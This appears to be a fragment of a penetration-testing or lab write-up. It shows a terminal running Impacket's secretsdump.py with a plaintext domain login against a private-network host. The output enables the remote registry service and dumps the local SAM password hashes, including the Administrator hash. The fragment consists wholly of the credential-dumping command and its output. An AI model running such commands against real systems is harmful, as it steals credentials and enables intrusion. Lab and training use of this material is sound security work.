 └─# secretsdump.py 'sirket.local/f.yoneten:Password!!@10.10.10.35'
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x525f027b898cdc927ac7773becaf3667
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a390d0272483f562e12a13bfa1480b61:::
Master:1001:aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b:::